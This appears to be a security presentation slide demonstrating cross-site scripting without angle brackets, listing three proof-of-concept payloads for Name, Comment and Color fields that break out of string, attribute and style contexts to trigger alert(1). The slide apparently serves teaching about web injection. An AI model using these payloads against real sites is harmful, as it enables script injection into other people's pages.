 XSS without < or > - Demo (cont)

Payloads
• Name: Todd";} catch(e)
{}; alert(1); try{ a="
• Comment: test" type="image"
src="a" onerror=alert(1) name="
• Color: ff000;display:block;position:
absolute;top:0;left:0;width:999em;
height:999em onmouseover=alert(1)

 